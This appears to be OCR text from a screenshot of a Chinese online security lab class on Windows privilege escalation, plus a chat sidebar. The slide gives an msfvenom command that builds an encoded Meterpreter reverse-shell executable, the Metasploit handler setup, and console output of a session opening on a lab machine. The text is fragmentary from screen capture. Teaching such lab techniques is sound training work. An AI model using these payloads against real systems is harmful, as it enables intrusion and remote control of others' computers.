 上课中 00:30:19
腾讯课堂
Windows提权信息收集
合天网安实验室
WWW.HETIANLAB.COM
01
获取一个Meterpreter Shell
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.227 lport=6666 -f exe -o x
x86/shikata_ga_nai -i 8
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.1.227
set LPORT 6666
exploit
运行木马文件xx.exe
Msf获得meterpreter会话
msf5 > handler -p windows/meterpreter/reverse_tcp -H 192.168.1.227
[*] Payload handler running as background job 0.
[*] Started reverse TCP handler on 192.168.1.227:6666
msf5 > jobs
Jobs
====
Id Name Payload Payl
-- ---- ------- ----
0 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp:
msf5 >
[*] Sending stage (176195 bytes) to 192.168.1.182
[*] Meterpreter session 1 opened (192.168.1.227:6666 -> 192.168.1.1
-05-21 22:54:18 -0400
msf5 >
msf5 > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: WIN7-PC\WIN7
讨论区 成员(22)
1
陈健
1
Alex
1
刘金山
1
高先志
1
老师 mingy
apache www mysql
老师 mingy
syetem
发送
资源监控